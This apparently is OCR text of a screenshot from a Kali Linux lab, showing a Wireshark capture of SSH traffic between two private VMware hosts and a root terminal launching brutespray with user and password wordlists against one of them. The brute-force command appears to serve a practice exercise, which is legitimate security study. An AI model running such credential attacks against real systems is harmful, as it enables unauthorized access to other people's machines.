 正在捕获 eth0 (port 22)
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol
1 0.000000000 192.168.244.128 192.168.244.131 TCP
2 0.000159025 192.168.244.128 192.168.244.131 TCP
3 0.000190575 192.168.244.128 192.168.244.131 TCP
4 0.000261172 192.168.244.128 192.168.244.131 TCP
5 0.000392087 192.168.244.128 192.168.244.131 TCP
6 0.000415886 192.168.244.131 192.168.244.128 TCP
7 0.000415961 192.168.244.131 192.168.244.128 TCP
8 0.000471640 192.168.244.128 192.168.244.131 TCP
9 0.000513329 192.168.244.128 192.168.244.131 TCP
10 0.000671090 192.168.244.131 192.168.244.128 TCP
11 0.000671160 192.168.244.131 192.168.244.128 TCP
12 0.000671206 192.168.244.131 192.168.244.128 TCP
13 0.000679076 192.168.244.128 192.168.244.131 TCP
14 0.000707855 192.168.244.128 192.168.244.131 TCP
15 0.000736175 192.168.244.128 192.168.244.131 TCP
16 0.000967006 192.168.244.128 192.168.244.131 SSHv2
17 0.001008451 192.168.244.128 192.168.244.131 SSHv2
18 0.001051469 192.168.244.128 192.168.244.131 SSHv2
19 0.001069862 192.168.244.128 192.168.244.131 SSHv2
20 0.001131066 192.168.244.128 192.168.244.131 SSHv2
21 0.001156470 192.168.244.128 192.168.244.131 TCP
22 0.001200733 192.168.244.131 192.168.244.128 TCP
Frame 1: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface eth0, id 0
Ethernet II, Src: VMware_2e:96:b7 (00:0c:29:2e:96:b7), Dst: VMware_74:d2:8b (00:0c:29:74:d2:8b)
Internet Protocol Version 4, Src: 192.168.244.128, Dst: 192.168.244.131
Transmission Control Protocol, Src Port: 46028, Dst Port: 22, Seq: 0, Len: 0
0000 00 0c 29 74 d2 8b 00 0c 29 2e 96 b7 08 00 45 00 ··)t···· ).····E
0010 00 3c a6 3a 40 00 40 06 2a 2c c0 a8 f4 80 c0 a8 ·<·:@·@· *,·····
0020 f4 83 b3 cc 00 16 05 a8 db 76 00 00 00 00 a0 02 ········ ·v·····
0030 fa f0 6a 84 00 00 02 04 05 b4 04 02 08 0a 33 37 ··j····· ······3
0040 b9 90 00 00 00 00 01 03 03 07 ········ ··
Frame (frame), 74 byte(s)
分组: 481 ·
桌面
root@fancypig:/home/fancypig/桌面
文件 动作 编辑 查看 帮助
(root💀fancypig)-[/home/fancypig/桌面]
# brutespray -t 1 -U user.txt -P password.txt -t 192.168.244.131 --file ssh.xml
BRUTESPRAY
brutespray.py v1.6.8
Created by: Shane Young/@x90skysn3k && Jacob Robles/@shellfail
Inspired by: Leon Johnson/@sho-luv
Credit to Medusa: JoMo-Kun / Foofus Networks <jmk@foofus.net>
Starting to brute, please make sure to use the right amount of threads(-t) and parallel hosts